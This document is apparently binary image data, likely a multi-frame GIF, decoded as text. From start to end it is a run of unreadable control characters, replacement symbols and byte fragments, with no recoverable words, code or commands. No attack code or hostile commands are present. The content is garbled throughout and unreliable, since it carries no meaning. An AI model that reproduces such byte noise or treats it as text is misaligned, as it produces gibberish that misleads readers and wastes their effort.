�� *� q `!�Gx�Z�v��k�j�3�@����,|��g��xoaoQ�Y�8�Xb�k��!�P*��|��({'���0�#0�օ6tWk�7t`ы�g3eq�����3j1�O���+@3SE ��ؿ&ȃ(��Uϴ՞�I��Z��L&4�,;�,��� ��>i���B�F�3V��Z�ٽ�΅�W �"�  ��@���)�� <�6���q����Fw��Wh�:�7Ѓ@���곐��ЅmmQ]p��xD_�<i_� Ɲ.��Z� ,V�UA �T�ح�* B���d�l��gZr=� #ǩ�c��ˏ0�#��Y���63��-��v��uũ����I/m����9Y�P�)����'-^h[�*�17�!���\� ���E"m�������@/��.��y���)��ĀPex��ӭ�:��|0AU�p7��� jqa��ϐ<���Hˣ��� s�s W��*�@�{�����l}�(�0���4��M���7P�	>����&���"��b�c7�sĐH�$��S�
��fMuzbw�E6�_`�5��n|�Z2�k8 YPx5@8�)��uf��G�`��b��|.V_��X�`]��PNuz߷Z�iB8��I{wk0h��@nS�5�J�Z���-F|_�gwv��bf8_�Q��p�@ �XgGt�~	����Y���~��]xo����W�����x-xb�E|�  .\K5U9H^V�p�  �	P�t� ۶Zi�������kle���`�PTH��p��^��^����L�u�e֦�ņ���`z��}6O� d~��~�~(�LV{ޥ8�k� V���7���i�h[��;5b��L�����ņ�
�`�vx��� nЊ~���ǁ�{����8O5�Sn����SS0*�BR�T�}� �S;�N� *�Nu}*�Z]��Ā]��h�E�\��\���L{��dP�q��&�	z�?5p8�S�0Gt��Ĩ"p�@= �M5�*0*��;�k]  ��F�!���X�B�z���{LH�K�ބ@7��	��
a0�8�vDG�$h  t4��@^c)[�$�S`* �VhF�X�� @�A�M�&�J��*�E��7{���� X@P!	���Pa�L�_���4ΤLfieh) X�* �]� ����c������}&|� �
4O�5P��7o"f����Lʴu=�O9e����9Wn�]`Hp�FP�D�w9gPa�� �5Z���q�&uN9���Py���G���O�9u 3� ��K-0�8$|��F�`�deX�^p	]P `*�H���׹m[E�pQ����G`
�!����mu��	Y��
�g�S�|�P3 �d�O/
�%����&p	���j a0�s3?Z�7�������nO�kPF�5�
:D��� !o��^2� ���i�,�&p	0�]p	�i�PB�B)@Ъ��/�� .�A�"Iq~Q�U��5PD ��	Y���w`��1��- �����3��� ��d�a`��Xt;� ��>rP�rP������ �:q�d�3y@�����	7��s!��Ŵ�3��aj�+���O`�� �`e��vI1��o@�� ��
�� M�`` � "�!
G�ȃ7����Up7�Pi@�*�۰�t�+�<���ʢO ���S9��-;�˱d�	�M�$;� ���p!`y�ǕY�Zg0�&�nHA����D��O�h7�7w3�uIYX�R�o`�T� �� TP�M@@d@`�F3� .p�aP�fT��Op�@�=�-�BR0PQ�����p #����L{�' �����+���KZ����@Op�;�y y�	8��#J�C+�,
���C~�C������7y1`�M��� r�
�>�˱�k�ƻ�����-@u���U�	D�ʺ�?{��ڳn��~��Q �԰�:���ôv�����㾩оU;�J���K��;�@��h�\Z�@{�����Â�:�ۋI0�?$HF����P�����7�d���
M��0��i
��~跤M� Y #Z��kY0����m;��R���[�LĂ��u4PR�,��G�7�k��*h����
�� ��mDW��	��~8@�뿘��������F<�v�C��PC���BH���GC��>��܊�@о�
h��V۸	`
8��Z�� z�7�.  ��.�̎� �m��rL�5T�<��,��u�ǫ��1��?DG����
q�ˈL�r ����۠�l
��� �!��7����P�lʳ,��,�WR@� �x2�^IPư�ay ��P�� @ ��۠���&� �|���m�i��:k�cJGt�����B���r0�� GHP�|��DC��刴�xs�u�CP
%P� �%��{��:�%��8� P���7�6k����7����R�Q���D�]�0U�8}[I �1�KS-�T���BzeP;�j`	m�	u �Z	b]���  ���f�@Y�V���k�>\G������C�N��X�X��i������r~��|��D;PjP�e0
�=
w�ѝ�#'����	y12լ�a�گ�d�Ӹ��Q�� ���\��`��']ܠ g�(f�}�^��B*�FrJ>���}�j �^�.p� 8���=Kռƫ����Z���Fs���KA��=�� f��^��mY c5'��X��[�u�`���D^��]� �>1�f�k�a0����@�:�ӽ�K�p�,�G�p���E�X�E�0b�m��]�^�L�0($��4B����i� �n~� ��	j<��	����v�ú��]'�=�,�N yϰ�8��}@cĐN0+`\���v��i��L����-B�	m`	�#5;�f� ���M������d��P�H����XN�A�\���]��^�nf�P��gn[�%�5b�y���ѧ��`@	A�Ja>�dG��	�ɛ�@�3`3�}���X�\6Ķ $Z��p��^�}���\��������8�@�h7������!;1�		 E�"�PG�Ga�	�0�y�	Dp���Fa�B^C�C����,P�n��E��}������c14� �L�/���,�	u H	��.��0���\j��4�,�`|�u��p\P$o�cZ�:P�^���`π�Ǩy)�T�g�B��zz��QA0.0:� ��"./��K`|ʴ�K�PlN�e���AB ���e&^���_�� �v�>���T,� JP����%}�����#��La)�Of�?��ѫ��[WGJU|�X|��e���� �A1d虯�zIP�#@ �+.�
%��e�V̚�� D�P� G"�b�\)�5!/J����/5h਒�0�j2�(�@O�Ȓ ��[�����YNf�:f���c�|�K��HHh���4n���-Ep��2eʄ�,�Rg��.n�`�s�MC�ܸ�"Ó��J�+��Z�8j��Kn0n5���L��N
��R�����es#�@�]\�p�ӂD�2��`D��Wr�B�Mi\�9z� -\Lu�
l�0�W�nu���ԩW���B�C
4V@�P�|܆�%y��;Á�(ic!�(ᏙF��9�zj���HD;�B�3�dA���:窱F�˫���H!	<�N(��C��B.�p#P��􊠋8 �Xb� ��R��������4pą/C��;#~�E$D(o�Z��j��P�-�x&�f̅6�	.�����M����##���)�H�� *�R����������x�2�R��[D+�l���~�Ȗi�`����A}�`�^T�	$`��.T8C�J�B*5��S�*�T\ ��3f��L$Ȼk�[����af�u (j��z��� ��@�-��(��^mF��u�؈�R)���J-3�KD4��_�@�*��&���������.`��y�`���/�V(�D%�eYG�"��6�L��1G���O��� T����V�a��g�V�R����ed���F�{�
V��d%�QF�@���%�xŘ�֑4��f�e`��[���-��s[!
�@�>y� �R��^�C�[��f����i	-�[G?�;���E
Y�7�IP��h���)h&�EH�ك-���`
zi�{�_ �"������rpl_ q�npDL���ī��mf�NH��
�H�p��m�t���BG	@0ty��b�(6�.;�����)3�a2��Le?��Hr�#�B$ �%u���Z�6�J2Ӂ��$EP�L��.�A��BӺR�853%q�KCJ�8^ܯxO��x�({�np����E��O�P����^XD�D"Vp-GDog%,e���]�4��R��qň�,8/�pnaDTo�C9ʌ�n�)�(���0v��Q����E`��`��!3(n���������/ޓ �xF�a��  !}m@_m
P�8z �[��h�"�*l�~����2����@ �S@��[a3xs0-�>@�1		Dt���CTx��c��;�тk9����nb�f �g�����^�P�P�Y>�[I�:���DK��F~��ȧ�4�P.���ﶈ.(��$MJ��X�Pq����ΐ#� �HIH@!b����Z��0Slx"�р?�@�>�.���(͜�t�<��^�AE����	��h'cgS ��b� !�HʧU�z��am�<aY��Ug�U@Q����sLc��+�>dX�kT�ġzШ`H*	o�/V;!���� ZtA$XԢ��b����\1��d�fѪ�{��e���P�`=<-rU�/�r�D��^��(N&qR�md��O� SD �P�I:���YT�5p�rk�T��ݬ7 �*|���=ɚ��A W�nxË^�-JK�f�VA�̲�ۙL͐���vCЁ\�?P�|���p�'>��	���}�B!��`,4��̝p�	Q�+��?�����ZiB��&n��6~.ȱ��	M��z0�L`�KL�6�mh�n����K��V������P�D�!�n�4*m`�ր5�4��x4�J��d�y��Y� ��*�b��(. ��.0�*(4-�K� X�*�?P�?;�&���f(��Ѷ��m/t �Ce���@	R�y;�3���
"���h/��b�<�����-�K|�p� ���=�*�ԅ�0��8�1������9"zЗ@3G`%ZsD8�s���S�3h-���b��߸�E�p/d@х.D�3\�!3|ғ���Gng��^@���=�?���lބQ+_��7椷�\��]ܒ1g
 fN#[��� 0�L������pw,�B��[����^�=�ԭ!R�����/w(s�zg�q��B�-�G���ٵ�U�Kt@ɟ�0���k���u�xŕnh����%���}Hކ��A׳28�]T>
R���Q���x�0-��,3[ʧ����.nQ�]���8z��a>  !�  � ,    d d  � _��'N Th!�
Ƥ����ŋ)*fL�Q�/D"��gI0P�X�2��X*a��&*��T� �JJ���8^�pq�GB�|(81	��kx��׌�<��#�$ɑX JԂ��bŊ�E,��be����G��TT��#��凍�OC%�S@ƴiK�`�C�k׌9�ɤi$���6˗u���ˡO���T:"�0��M����� �'+����
�X,!�$�DR=wT6�<����A=���Dna���)�ܙ,�q䷧N�vT��6��d6D5�L�������Q�gm4V$"�6�H�M�
m�%�s� �4�4A%�t�N@5��o���C�%�P(p���4��`���Z����0ZY��&�T�AҠȒ{%�P�\�E�H.��"���[Q��0`�
����]���ɀ�(�P��F IB^�Q��1���[&�ӗ �剋��y�#G�9�o�yxN� Y��L�FtSe�Ux@�Y膆�V\).�'s��'��D�]h�������oF��ir�q7'
d5I$0�fcpVQ(M>9+���zh�5��.���T�(*���#�등�f��<R�$L#Ï� ���P�cȠ	'����J��:�֢l)
"��p�1�j�����ךE9'��
ZF32؀�YM�E�Frq��dh"��1�1���]z��ɔ�T�~�6�d=R��L8� $,tZ4�ec8(�NNI��p�����(�$��@�.����M�X"�S���`,����}
�*�1"��H0	 �9��eAZ��	�$Ih���l�L�@"�7���Hb��l&�(���~��*7��J�\t͠eӜ`	�����<Ƴ�@	dD�L-���H#
A�@D	��53<ႇ�,M�^ʛE�eB�~�0"(�'��eFq��M���gN���U�A<����6 ��`�D��-��.d�)�B��p�O �2�YHA��E�@�H�%X$2�� (�&*�$T�Ƞ10�Y�A��%�G>��("�4���ɱn�^�����a(�(��O 2v�jD!
�dh�� ���LL	�0-���J2�	��'`�(x�i�@��x	��#�"���`0�FY@ɉh���`
�E!u�K]�hh�0[�d$���A�I�^d *�[ZVQ��P���T�6{4�N�m\U�
���ak�ܠ�`;TҀ�i�\0�ؒ&X&{��K4 #
�D�! $�� �2#����K���&y�*��"�C(�&pH^�"�5�H�v�f���	4�
S�%-L0�_ �� �0�Q��F����# )�. @z7bH�GXQ�ZR	r"��4�6Q}1�p���V��������;0WL���/t!�Z��E-� P�EA�����@@r�Ϊ�D��M� +\@�!�- ��l�6��R�n� [0�0��r�+0z�_� #
,4�!o!�\ 6E a�WTa���L�͋Jq2L�S�NP�� s&=A��T��m�>с�� �e !eq�Z��y�+0dATC"��0h�:\�vA b��r5�R��kK A��5x�*��`� �s�h�d����N�1�-A�Z��>�Θ�.x{H`� `� Xº­|���X�Z2Gp`��|��m�}� ������d�����gx��8W`�b�x�3��ZԷ���ŗ{ ��� �
L�@v���sT��V 9
 ����#�|8�3�>��0A&]�A�����3a���j΅�W���y�5ց
�P�kl��r8� � *n� ���^/���k�*����,f�c��d63"�<5����(p�:\W� �~uZ[Z@ ���l�wmh^79'����p>� U�@=��Z�Y�44l��jW;���%�� H ql���;��Ħ�z����v2�/iU�f�8��B��_D�<��/4�C<b��򋫝f/�V� ��!m��$�]���J>+9�
rw�;x���2pZ>������0�Y,���!>�\��v1�#�T	��0�+܀t����T�=X���3Ѥ�r:��	���g tj ��������[�y+�r�=�v`� �P�`��.�=�U����Ch�� ����H�k���p@b�ׅ3b��`p!�7�o�����<A/n.�T����;�3�K���0��P-#^���zZ1��L �0���_>��Sj�uH�7��y XE�w�� �� X�;fq��c��#?���~8�~��n�udIi�*�5�'�r=TG�=%vb�0��	�s�`_- 
u	 \�@���W�y&{	�&X�~�~�{2r��u�';n �5�Y�np�@��K�0[�U[2�4T,6T@8T�W�f� �]P}����RMx!@aQ8�S���k�]+U�����YPzP!0��e� :_g�=u�q�KCeS�Tq�
��_@XXzHB|�t��&�~�(�W�!�dXwU�)�pZ `O �p�$�5[�$�G�dP��
ʴL�j&�T�  ���<�t�Y��X�S�MeV|!�������bQ`P/�bȠ9���Z�� �� � ���& � ��F� �~p���~�訋�(#퇈O���u&  ��5P|O`s�B�@P8�B.�^���h�*�p��^p	H�]�z�U�1x�IQ�R���{�E�&  �	��
�����DH��0IH��K�uP�b*�P&� @�F� @�a`gTrg��jH��H���~�蔢�R�zP7Y0i[G[i�0��`p�Z�POS�TKo�a*�X`*�H�F�qI�~�X�� S��(���~��aNo0�!P��b��UOa�^0����9��襙oue�ٓF��� ]�C��ǚ��93�kU�{9��x�D@T��@��7Pe4up�hOF0���Yv���Z&��� �]���) י�y�18� M� 
�Dq�G�N�xfEZ|�	�|�
�9i 0i�v�Y�30�4�X��y�����`ni� PBs�j�&~���i� ڠ	�oYGoS�� 	�ОT!���-� �TK����3 Lƙ pe�9��y��{�� 2��:y3|
����XH@oY�
y�s��i��	򉌴�[ƥ�z ���&��[�z�F� ��p	&`7v��f:r @`	��/��0��`�痣e�dZf�� 	�P7�5p���Xʥ[Z��T��:L�T�`O����e�&���j�� o� �
rp�rPo� 	1|1�7J ��8J�	y������ Y���rOP����ڨ�JL�Я|���z��0�W���J�7J%�*�@o�[� ��F
�Jm!8�pQiJ7�b 	F	f��Z��*����[��Q �����j�O��1p�J.���dF�u�#��n1�yg�7�	a 	��R[�OP?���D�Z*LR�G��OQ�c��- G&:�5י�~�}����z[�Fˠ��
J�	�
T LФ7`��
 �\k���j+R�G�J��I�{���:�/�qT�-�uc 5j� �@�O��M��F+?��#����@Op�K�yz�&�][?���Z��Ӽ� �p�����.d�1�G/�d�Gг��𺩐
�;�K�FKz�?�70?����!�y@j��;���g˹��3� sR���B2I`W����`L�[��
�;��k������۾��Tе}T�f �TP;�Ի��;�le[I �f���S��KԀ�����ƷA;�M���h�f
G`
Q���JT`�C � ����ƫc��˻�4�=�H��ŀ���������Sy���������h hP��{ �8�U�� #���� ���.���y�X��
��e;�4�f," �l	 ��7��q,���B��� ��Ǯ۩h��hg@*�M�a�<� {/�.�Ĝ��*L����+��0�zUw�@(_6����\��B��Κ�`@ພک� ���d@�	@�`
�@of���i��|���*�k�e��I0�aF�zu�E���_���=���LAEv�;����@ @0�oP���	p�f`��70�����Y���>d�3k>=��|=g(��x�e%����ʷB�0��C�wAVP	M�%���˷֠�.m`��0�.�Xj3`ջ���C��� �Ϡ��W�@9	Ѡ@��������y/G� �wP;Pj`@�P��	�8��b]� �0�D@��	��!p*�dX>�������icv��F]�PE@j��P\��p��*C �.P�P����= �pڽ�@
�>�J
� a�'��f@�zP��6���ʦ�H��w��I�CrC����6��z�����v�y�L�� xP�jp�j������x��08s�>���'�
D���	i�XH:m�?��	w�=�߉�e@ �p78��p�6η�kG�֬B��t��T��;�%�Hq���K'��Y�����%j���R��?�� ��ʠ,�㜦_6 �N�����\�v?�S�UHG��0Hg �d]������~>��m�u�%��,�C;=�R �N[�`Z�n^^��-nP0�i����s@xPFp�;&B�	m`	�;�QӰ/0#B��M�a���`�@�[f����Q�3~�_��vϝv>�b� ��G�f�v�0��[�Lwy%d 1��q!
10�x@	��M�G��	��,��@L0����	�SpnN�؆���@����@�p� P >���X���9�%D
��	~"�0�� �~��d�P���ښ`6�e�� 	���(�^����y`���0&���/���@j_&j�Պ�	@���	u3�z���#pE/phdR7��	M?�.N�:�bh,	�p�_3'�-_o,?+P�� �@�� ����np�P�o6����4~�%�[N1�ޙ��5���9%��7�� sN ��p���a/�dO��	� �P�o��� j͐mn�=�=������A�%��[.�B@; �����^�� �rK��[��՚5�IE'��A�PJ�`+.,֫��:�@��!(m�ZQ�W��Ċ ����b�C�(N���H0bċ8^4h0�jG� i�q#�'h�"+��Y��(�b;��2[x@�R!��p� `Ö .�=T�#�a5o�� " �p1�Q#V���ԱR�s�P�� M�Q�M48�j��XY �>��6�['+|ť[�7��h�`DAц��:1z	���MR��L�����8STT�:�>{v� �SҤ99��&G�\d8#v�ٳ���-��B@�z���@�-:��#�d����(8�������e�6���?<kʩ��3�04���8�	Zx)FD��[ؚE�fڨ��l��
�3n���
�� ��<��\$������FQ� J����PL�N��,4paF�p�	w��Ć�i&��Җ�D��E<`�9E��PB��$$�� �"$ @�.H$�1����$�5�t�34 aF�BbG��嶚j��@�:��f��@�N�P�ؔR,IFhH�YC�cL�"�i2�DTQ��S�zꩪ4X�to�Ͼ��t(an�h�� 핣�:!V9E<8�XEY�%	(���$-4�`K� ����[!*�M�R5�5�a�'f0��[�br!f�\��%�]!E��"V
`�-t`R�~��`�E�[Xa����� �� �'�x�0V�J���EGB�!Y�s�bR���Ī�uWg�[I���W�N��Y� ��W�CMj��#�x�!��[��F��U\���Od�����\9�[q�t��V�TK
��_�u8NAJG��X� zo	�0����3�����h���B��׺FBb�Q�rJ_��K������@�&�,�:PA��[眂���{v6�XD!Jh���d��� �C��Y�N�$�5�oЁ > BX�_����t`^���;�ii%��[d�������b�{ʹ4Е�hF5��l6�bH���\�T@1�"�b���R�3A����V�`�� ���.\P������>�+����"CZ�Iò `�bP	A,hQU�$���hĠ�.��:1}"bߙ:?0��i��
g$2Z�(6<���� ��!-�Q�*������p��U@�ئ$&1�d����A~�t�	o�Ů��t2B1#�\@�'��À��x�;��@��ѡ�
�������%�H|p�2����V�/��q ��Av���,�:�:�J1T��n�� �����ؘC����q``�3' 0�[
�i���J����pq����S|a2F��0�I/��;� 
�*��s��C�pT�Q���'(�qn��H�hAU �u�j�&<���0O��
�g �S0�CVe�N#x�OVAz� �	��@��P�!(� ����M���
�:������(�����@� ��2�Y��*Pt�S�v���`-!�1�v�$� A`�z�-,ֈ�h��
F�*ۊ�J��&xbV�����]�"X[�ٖ���&��	L��VbA���jP�� /z�'l{[A���WP�j�ZT��b��)�X:B����w;p�(���VXǰxY`�`����W9��4���o!>`���nhi@�|"t�ap�z�np� B��+�P�b � >�M���xT�  '�(rB���@�����+�^������@�� �cI;�
!PmD+�(Զ�@!<��x׻En�`��|��=o�י�v2�+�I�����!��D��*��hd�(.hL�� P-Ff*���0!^�a��S�s�����{B��sy&�rb��*#�*k@q�	0^���-�������/a��ր������aA��ۥUA�[��N���f7��*�3�\������DA]�Iv�x�JˢҸ��-z��.w�X�A�Z:��5�2 �rY�x�	
�q������G�k	S�^XZ0�� r�&K1$i�b���N+�ہ�� {���B��  .�j	r|�^��`kxa𡰄��̂�-Hv�w!)�h�SY,����`�	j�
A�`�߮A��P��_�έ�`�
��.�6�S -��9<�n�z����#{�P;�=/]�	d�h�b,�S��D>�`�
����9,^!cA �/��Q��.���]~�!�@	R�&���� s����h�B�`�(0�!)�,��̃���s� �@���^ �� �  ,���M|��bڀ  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�9R$"bE��`A���P���Rf,"<� �'�JZih��q�pq�GB�������Qӎ9�ȵ�FDS��dɑ-��r��X�d���BT4Qb4p�烞G*!:�Ea/`�����PS��S@ƴiK�`�3�+W�;�I�i$'؍�/
O5�p+wUξ`��ZԨ�&BJ�������|( ���4K,I��r��M����#Q��ǣā���]ϙcSn]�n��Fh�����i��)Ԅ
0�� Ӭ��e$(�� c��g�5Y$�'���$�]Ѭ�	{��W�3��I_�X	OE�f��d �O)΍B�!�ch�f��h�စJ:��[*��z(�8�L��q�Nᶢ�/��'8"Hw�
\&"� R�Wu�]�K*٤����s��s�$�'�pp�N�a���`�0&�M��
���Z�@�$k<'�u��	Y��)ުxp�Z���E(
1���\��Ö:y�"�G�@&�� �H�
`5I$0�fcpfу)��H.�-1�D�kvy{�7�yU��An\�[	n�fb�N�(�1���$��1�Z�ph�qg�{�	j�"����4Ǹ��7�l��e�<���Q�0,R��ZF�4<�`"k`5����������� ғ��F�ű@bk��F�#��Ȇ	u�S7RF�K0�$,��Z,7��c$��G��g�K֚Ȇ1$bGL��\E������zGƗ�U��	q6�*�1"(���L��&EN]�ip�i@"�8�(8��KҠ@�����D�7[�Q�r}Vk��DX��*�k�
�\d��e�XFB���E%v<@����Gd��D-��2�2�l21ȴ@�#.��2QD�Lp0W4�ʁD`W��TB	'Q�N������Y�����`�:� ��-NDb ���,v�_�B���3v�p�R8�`Z�P� F�LpХJs�@�>���h �D�  ��i��	6��4dP &\n	����TD9i'�vM`H�hq �Px�����$P!t��.hA�d$�=h�.D �^|�%U���v�e��"��� ���4���`�9�(R�2�|�v���X$�$�S0�� \�Q�@Bаd��h!���"�@�/$PH|a`��`�(*��p�̬�9�*Z�""�5	VvP}��0�

�88�	���L����tAP]�Q�E���f@-�Ez  �&� $� 4���Mʤ4��3L����x#P� kSQN����e��� ���R=��, pg �|�@D�� ���"   D�_D�=��܀�9L�cx�)&k
�/T�@$�e�0	�1T2����J�*�R̤�����>�B�)T��|��E-`xG��"�T�j�@ѫF@���x�$��u�(A�X�<`��0���@��"�&^o�>��!��n�KZ�@�@lbk��ְ���a-kYW������gE�I�M� m�"N�2R.�'�� ^�%�aq6i&kp�U��}�@k1_�׾�AS�\�R�*U��
L�5��t?k���a	$ȁ�����`*��`� pI��Ť�P�#ེ�#@�8����ŝ��\�B��e�U]��TA��H�J#���r��Z}ЇAB	!j:�O |�A��W��M��/��2� ��q�1����opsu��$X�b�+�
 �
�G��!�(�A���M���l����AgC����X$#��[<���j,+�E\Uȃ��Y!ߴ�����.��7`G0���W��5� �-{�ɐA�c8�ҏF����Y�ĸ��[�   ����u����"&����b�_p��e^'z�y�A�q��d`
���j�>�ҵ��QWp�Y���vU%�\	��:���<�j��L0-�>!�yA"��m����5�A ݂���{�1��Cc��8��q�R�*��Ż� 7p`�r��@���h���-�D�����@mmK ��p�.�!�1?#��H8s��Y���E��Ļ�	�bԮpC	}�qL�^��A�M��]��_�8&q��䁽3�rj�v�V��:ݭ��[���Qu�e]��G� x��� X��4� �P���[���y���L��5�Cn@H�"
�(h�l��2brgd��m��]p��	��_bP��v@�]x2� n�u�G�w��������T�o�uQ��Uʠ������H�5hzE`zFS� � ���4�7{vS�a?��Q28�Z�u��w�o�5b&�ɧ�o� x�H>g>�s�$cH(US�m��pF�0QN�j�Wx�?�X -؂BႌWow�ub��|b�7p|��K7'\�U� Ҥ�� M�DQ���^  HPR�XPCVub��'^��a_��7o;�Sf���[v�r!�F0G���8W�tX\��LyM��\��
�ub 
Q�M'{��n7��*�a_���7/�x�rzu&  5�
U�S p�����i0��[��H�����[&�^�� ]�Ux���j?�A^�%Â%��� �I7�!��` 5 O@FP%p� ��T� p��O��������0~ @H�FP����R7n����.Ȃ�7��W��w��
�e�� �CP �������[���S�5��P��`�t��j"6���$��h5�Wo��@ՅIZ�	z �z �6u4@Hfy <d�dv����bB�PH`�{�����3�Q	�.�Z������Wm�]�YPl 7O��h9��9\�b��O����X`*`�h��A�z� ,��0@��u8p�|߄op�P�n �S�C��������_�����W��y	FP�F��YBK�`� ����9�������_�wX`y�
b`�Xl[�h�L ��I:D��9!@n`��G� H9:�ّ�&b8� M� ڂ�7'��x�fS��y��7�n���g ��L0�$��)��i  3i�p	ԩ��d<�!��U���u�P���^��@ZyYp���	7Ф�%���3��ɄLb�XJȤ�Zʢ�i��PGFp	<e 6������kQ7xP		
�U�D�k��Y�
�	��|�6����)�T��ɔ/4HR�J�- ���SPg��{)@����/��p.n��� G��W!Ey����	b�f���$��WZ�� �T��}
5�s�C�������Wyz�K� o� �
rP�rPo� @
l*1oQ7#V��y���`M�p��C$J�(��$����C��ȠPY�C�B-` �1P�#xn�
�o@	�	� ��
�� M�����B
����	�����z �:�(�R ������ń���e/$����gѸ(�ڬ=#4{����H;�u�%� �ڭ�0��|g�H���g ��*�3���c�I�R�����Ϸy�U�����yi ����
�Ъ�~��Hˠ��
J@d@@u0g�!p�b�g@%��){�ȐI@����I�G��Q@lT��X�%˔ fZ�k r�
P���M�����@��	p�@O�T�Yf�����ʲb;���0>�W��bƐX�����K>��T	@:@����
Ԛ��k�d���+�	P
.x�J�� ���|P�O𮻰�� ����ȹ��h�P pT�{�I�b�+Ķ.����j���Ӫ�뫠$죥� �J���u��k�T�|��X��,;>Ip_	
X�  QD����>�X�Q���W��M0���J`
|��|`
���@�Kn��A���2��_��Q0��[�?|�[��VQE@8=���X���E����h�@���ӊ��VB U0e��zP�J`i� ��0l�f�|#*�-��+k��+�d�s	����I'U�@+�t\>�S� �BE�� �$@P����@�H{>�Ŗ�Ű`� l��� `�mh��9G�Ʃ������p�`
Xw 6�yLwN C��Ϡ�N@>�P��E��`ǌ��Z�{���{��ˠ\D`2��i��i�i��(k�������c�s��s����PE�wt�\P��<��6�@�O������Ԛ�@ @`��!�>����z���L	7�M�`	�\�ѲP����0�Z������ :Pҭ��#����%D���p��A 	P��M��I+�@M����#�f �3\�SJHl���{����`�e@ \�%���^ '�_�`����\pu����PAu 5�ja0 eP;�j �p
u`>
80
*��� 	��CY�a�	#뮆�GR�����|���P,�jp��0��0�  ��+P�\���,���ie�����j�گ���P�=
�01�uS:��a��M�`;��#j=��PxtR}ľp�M ;�.m�`m� : �����؏p�WM�{<�6��4�3{�-������]N�*!� 
���ۓ�o$��-0F>T��p� �|�Vw+��P�0�[^ݎ}���mVm�F���	O7��p^\PJA���.p;�S;�	ͻC_f��l�{ĳ`����]i�l ��������pP`P��/Nz�K4^B�4���}�.� ��x�����|�L}��lx �>\�� ��`�PP��p�[.���M�4 � 0��0u�m�@��zv�� B�	m`	�;pR��AA!3ܛ 뛠�D����P� 8W_Np��� � �� ~�N�� �p�` ���p�P�E��[�� O����pJ	�M+�� �"GPț���>�`�bl ϝϋ}�����ԍ��N[��_N ,�?��z�>j���L
��	˦��� ;��$B@�j��3G-���{�� nD?�o��~�[N:��[  Pp����^w����8Q�]7�P+�/��	C@�q�� <�H��`��i-�K��l�طL�~�O��신�����,=�����M���/&=ēEP+~�/�P�/0��,���?�3L�LH�4U�&���}������^�����	: )ڰ% �*@��օ4���%�X�"E D�� �1b��%R)6A\�x1��d6 ��Hf҄�r��Z�d�U��Y+l�Pz��!L�H��	�ܠ(@'F1|
�b/��$䒐qcSJ�4I�Ο#X&������*��F��0"��.$���U��S[�Nmx�"�Zy]� 
!����Z	3F���A�,��bY�c���#\��p�G�h��ϙ3x�
 ��[�Wcz����z-�B��]�nY���x�z�x���E��q;���8�7��8㎣)3n ቟x�E�Ȭ+��\��ȩ��Ϊ�:�d��"a���آ����3�샭-#�A�V9�!�(��FH�J(qd%t�`1^h	�Ba�"&�z���Ya5F�{�� �BS$����4
�k�M�� ?�("p{�6���?��� Y�8N ��2��^���"�9*C,����9�
3 2U4s�6@s������`?�8`�!���G�|#��!����B8c����@�%��&ƳM_�4�EH�@1�
�T0�T���<�@��U;� �L���V!�(EW�IM���J
��#f�\�b$��\�3L6�B =05 H�X p��\s���Ӎ"H��w��@߄��F�Å%�
�؁���E�rF�Z/��ڊ��0VD:P$܍Yd�cW�S7�������=t�D5#GBp4�b�B�(bD�9g�����.t����ڋ����/F�@T;�XU6]}{66� �ݫs�We0u_}���b *�J-�%��v��bܨ��>���D���i�j���W�����͋�U�����b#p
  4�s�ߎ`�E�H]B�W�T���B�:�X�7��v�ä-�7�
]��0u���� ����b0�y�H^���E U�XD>PBTAb���ƭ|�z�A�VG��OE]��m�02��h^�+%�`�����c� @\�"�ۡ�`��ED@��Bq=	��%2A!T�B ���u�.L}";a
O���e�9^���)0�1=�ai�F��|qc�j ��}@IT�ݮ@��܀
t��b1L�� m��>řW�ӋpF ����~<9�O�F#0�]���D�F���S��=����6@���Q������OmL��f�⦸H�w���&^��4��!��b.q ��6p�G�JRn�� �PT�D��.A�*<૘9Ls�좻�9ɔi�*cn0MP!�xB z�K؆=X�
�N����<Z�*�������3E<P��@����+s��
�+�J$.��$3G���8"�Ҝ&���:4���
�ԧjT�@>�7`5��!1��������hTc��"l�@��|C�(2�Ӕ�%x�����Ā@� R3`�@H5�Sݨ� =`��7(D4���zB�#�ݰ �<��t�X $���*�4�7�kE���H
�����L2���.�- j�&0���؅�
� DB���f���C �	�n�������z9�m�U|m��L�� x�����[��W� 8CL���;"|������B �	��}����ӹ�
b@��P7�%ח�D��:�̫	!W��&�+��񖚼��'��	7��� �	�[\�`��nL��b���(�
��@�������*��ƪ��  Ͼ�z)�*\l�h���.H���c�^s�7�a(U��)�/�>�eIA����͂�B�� |�����ՒVx����]S��X�06��A�Ic6tx!xx�<#��%"�@Wʈu�%L�Y1d�Ƀ~E�>� tA�b�+��ך��M�Q�bS�
f������1�i��TM\H(մ�hTcm����,��uNƅ.��b7:���	���K<;�V�$�tBTmO����Z@�n�BB��E���ۨ��x��%p�O�3Ѕ�lH.YJ� w_�=�7/7��.�]�	?���8(o���|fj��y��]LG( �E1$�j�2 1��S�'��J�X���  7�"F�k�z	�W����4���L3��uB���}R��x�w)  R�ߪ[��)��P� r}r�Wx����p��<o ��^lF��T(����_��$�T�	ލ���^��G���b0 ���`Ё{3��@��;E,�螢�7B_�����G �U�=�hAtf ��K!
�7�0�`{��](� 7.0��@�X(p�\��O .��`��ب�&� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈ8�C�$�D��� �Qs<�X�2�ʕ�� ���`Zih��/p������	�P�"$FM;��ׯ}L�'R$"&'�|cA,Q�Ό5�n����9Љ��JG*5J),?B�Q��2�M[2f2��_�j�ر���#'�ģ6e���\Μ3��K�T���������*�Kb�S* ���4K,I�����+��IxЪ%9��7Q���9g��9w����O�A�i�h���A�49��b�(����A�4$(�� c �Fc�	i�9`�H�<` \(��Z,���J���#=���|�v+@\B�]��4��`���Z�aÃu��Ixt�����\!zSyu�M<��N<���Bi�C3.�X
Z('�
H&"� RXY���&��H��R^��
1��Ls����ui�lF���3�PmN� Z��L��qR=Yf����zF2�[-�*%k��j�Q�����h��B�%�U�*��$�0�(��q�EB�لy��]�L���z3yà㖇��*�▶aPI}B%� ��-��42�8"��0��1�Z�p�f���h{^��*I:0�py��\!��'��˚�!����[>�e�G�0o���Ӭ�<�`"kh� f
�G$�^HR$�ĐJ`$"M\ҤWy�
:kL����)��G�wTp���(K0$,��4Z��dc$��)�m�{&��8�K�H,K�b@ў���]�B�(LɁ�X�F%_
��	]�*�<"���/	L��&E�]��g_��G��D�$��&�H��D$BD	%8�@i`�$��Ȑ�nɌ�Z8��k�<�*Z6F6�	��P��
